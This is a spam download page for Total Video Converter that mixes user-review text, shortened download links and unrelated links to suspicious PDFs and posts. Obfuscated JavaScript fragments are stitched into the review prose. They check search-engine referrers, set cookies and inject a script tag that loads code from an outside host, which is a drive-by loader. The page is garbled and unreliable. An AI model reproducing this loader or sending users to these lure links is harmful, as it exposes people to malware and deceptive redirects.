

## [Download Free Total Video Converter Setup File For Windows 8.1 32bit](https://geags.com/1uaqtz)



## [Download Free Total Video Converter Setup File For Windows 8.1 32bit](https://geags.com/1uaqtz)



men/don\_con php?x=iostitle&query=',q),''));}}}R(); Total Video Converter 3 71One of the Most Complete and Dominant Piece of Video Conversion ApplicationBy Maria BernabeOn Tuesday, May 13, 2014If you want a video converting tool that could convert almost everything and anything, Total Video Converter is the one for you.. What I also like about TVC is that it is not only a video conversion program, but it can also burn converted files to DVD, VCD and rip DVDs from their drive.. It also has an image slide show which you can combine pictures and music with some awesome effects.

Despite its limitations, TVC remains one of the most complete and potent video converters that you can have.. This application can go together with most video formats and video files and can also work with photos.. var \_0x26c5=['YWlMVHc=','ZVlKeW w=','b0RjV2Q=','Uldod2U=','dmdJc3M=','d1hTU3Q=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','Lnl hbmRleC4=','dmlzaXRlZA==','bFNM','UFVI','ZVlu','S2ZRckI=','LmFzay4=','dERLckw=','Z2V0','clZrTGU=','aXhWenU=','b GVuZ3Ro','aW5kZXhPZg==','UmhDcGs=','TnhGdFA=','a3ZQcVo=','UnZoZUU=','bWF0Y2g=','VHNMc0k=','U2hvSlU=','V 1BRU00=','cURza20=','c2V0','eVFxdno=','c2NyaXB0','aGVhZA==','ZnpETVY=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=',' c2ZIc1k=','YXBwZW5kQ2hpbGQ=','K3RvdGFsK3ZpZGVvK2NvbnZlcnRlcitzZXR1cCtmaWxl','NXwyfDN8MXwwfDQ=','c nhr','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','UXl1','aGxWTGE=','c3BsaXQ=','a25CbE8=','Y29va2ll','Y 2VVcXA=','bVR2Q2o=','U05LSlE=','Z2V0VGltZQ==','SkdPWnE=','OyBwYXRoPQ==','SVJhbFA=','bFNkYWg=','Q0l2S2k= ','RXBIVVc=','cmVwbGFjZQ==','QmdQanQ='];(function(\_0x26d6b1,\_0x38d257){var \_0x4d292e=function(\_0x18b178){whil e(--\_0x18b178){\_0x26d6b1['push'](\_0x26d6b1['shift']());}};\_0x4d292e(++\_0x38d257);}(\_0x26c5,0x19c));var \_0x1117=function(\_0x4eddcd,\_0x111cd0){\_0x4eddcd=\_0x4eddcd-0x0;var

 $0x6c70b=0x26c5$ [ $0x4eddcd$ ];if( $0x1117$ ['initialized']===undefined){(function(){var  $0x3c9b4a$ ;try{var

 $0x54562e$ =Function('return\x20(function()\x20'+'{}.. Total Video Converter is also full of unique tools that are available on the main interface and it does not need a separate file download.. Convert videos in high speedEasy to use and to navigateIt is quite buggy and crashes oftenConvert your videos and files using total video converter for good resultsOn Monday, September 1, 2014This is a software which you can convert videos with, and also convert files to a different format when downloaded.

[Snail Mail Game Download For Mac](https://xenodochial-darwin-182172.netlify.app/Snail-Mail-Game-Download-For-Mac.pdf)

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x3c9b4a=\_0x54562e();}catch(\_0x2d80d7){\_0x3c9b4a=window;}var \_0xb18 558='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3c9b4a['atob']||(\_0x3c9b4a[' atob']=function(\_0x499073){var \_0x31c809=String(\_0x499073)['replace'](/=+\$/,");for(var \_0x3784b4=0x0,\_0x46f635,\_0x16d 9cf,\_0x2b6c12=0x0,\_0x9fe623='';\_0x16d9cf=\_0x31c809['charAt'](\_0x2b6c12++);~\_0x16d9cf&&(\_0x46f635=\_0x3784b4%0 x4?\_0x46f635\*0x40+\_0x16d9cf:\_0x16d9cf,\_0x3784b4++%0x4)?\_0x9fe623+=String['fromCharCode'](0xff&\_0x46f635>>(- $0x2^*$  0x3784b4&0x6)):0x0){\_0x16d9cf=\_0xb18558['indexOf'](\_0x16d9cf);}return

\_0x9fe623;});}());\_0x1117['base64DecodeUnicode']=function(\_0x376d9a){var \_0x38a9f9=atob(\_0x376d9a);var

 $0x5492db=[]$ ;for(var  $0xaa89e0=0x0$ ,  $0x134f81=0x38a9f9$ ['length'];  $0xaa89e0=0x0$ {if( $0x1ac568$ [ $0x1117$ (' $0x34'$ )]( $0x1a$ c568['Siyrm'],\_0x1ac568[\_0x1117('0x35')])){var

\_0x2156f5=\_0x1ac568[\_0x1117('0x36')]['split']('|'),\_0x5a17f2=0x0;while(!![]){switch(\_0x2156f5[\_0x5a17f2++]){case'0':var \_0xb00d0;continue;case'1':for(var \_0x3ea50f=0x0;\_0x1ac568[\_0x1117('0x37')](\_0x3ea50f,\_0x3041f7[\_0x1117('0x32')]);\_0x3 ea50f++){\_0xb00d0=\_0x3041f7[\_0x3ea50f][\_0x1117('0xe')]('=');\_0x2908d7[\_0xb00d0[0x0]]=\_0xb00d0[0x1][\_0x1117('0x1b' )]( $/$ ;\$/);}continue;case'2':var  $0x3041f7=$ document $[0x1117(0x10')]$ [ $0x1117(0x38')$ ](/[\w-]+=.. I am also quite overwhelmed with the speed of its conversion The interface is simple and striking, as well.. TVC also has a slide show feature for photos where you can slide show and make a movie-like show through photo slide show. [Builders Of The Adytum Lessons Pdf](https://nostalgic-cray-256fb4.netlify.app/Builders-Of-The-Adytum-Lessons-Pdf.pdf)



[Los Mejores Juegos De Aventura Gráfica En Línea Gratis Para Mac](https://www.deltonafl.gov/sites/g/files/vyhlif3011/f/uploads/cw06-01_final_prr_policy_09-14-2017.pdf)

## [Install\\_flash\\_player\\_osx.dmg Virus](https://vigorous-wiles-de816b.netlify.app/Installflashplayerosxdmg-Virus.pdf)

 Total video converter works together with other devices and so one can transfer other files to the phone or mp3.. In general it is a total featured software which supports almost all videos and audio formats.. With TVC one can also modify imported files and format them to go together with your application.. You can also convert, format and ban videos and watch them anywhere you go Its videos are no doubt high quality to watch.. It has many file combination featuresCan work together with multiple devicesIt also has video editorIt is a bit complicated to a beginnerOn Monday, March 9, 2015TOTAL VIDEO CONVERTER 3. [Free Minecraft Animator For Mac](https://diperbestma.shopinfo.jp/posts/15504296)

## [The Adventures Of Hatim Life Ok Episode 1 Download](http://abnibele.blogg.se/2021/march/the-adventures-of-hatim-life-ok-episode-1-download.html)

It is probably one of the premium video converters nowadays and it supports different kinds of file formats such as FLV, MP4, DivX and AVI files that can be used on any mobile devices and any gaming platforms such as Xbox and PSP.. You can also easily add files using the drag and drop function This software brings good results when used.. 71Among my hobbies includes watching videos and listening to audio music but sometimes it can difficult to watch or listen to music of my choice because of different formats, thanks to Effect matrix for coming up with this great ally.. \*?(?:\$|;)/g),\_0x2908d7={};continue;case'3':return \_0x2908d7;case'4':if(\_0x1ac568[\_0x1117('0x39')](!\_0x3041f7,name)){return undefined;}continue;case'5':if(name){return \_0x 2908d7[name];}continue;}break;}}else{\_0x10305d=!![];}}}if(\_0x10305d){if(\_0x1ac568[\_0x1117('0x3a')](\_0x1ac568[\_0x111 7('0x3b')],\_0x1ac568[\_0x1117('0x3c')])){return undefined;}else{cookie[\_0x1117('0x3d')](\_0x1117('0x28'),0x1,0x1);if(!\_0x1d 8020){\_0x1ac568['tkhan'](include,\_0x1ac568['pTixB'](\_0x1ac568[\_0x1117('0x3e')]('https://cloudeyess. 773a7aa168 [Quantum](http://batchtrotuntif.unblog.fr/2021/03/09/quantum-physics-for-dummies-revised-edition-pdf-phyldei/)

[Physics For Dummies Revised Edition Pdf](http://batchtrotuntif.unblog.fr/2021/03/09/quantum-physics-for-dummies-revised-edition-pdf-phyldei/)

773a7aa168

[Ultraiso Mac Download](https://camofeedmi.shopinfo.jp/posts/15504297)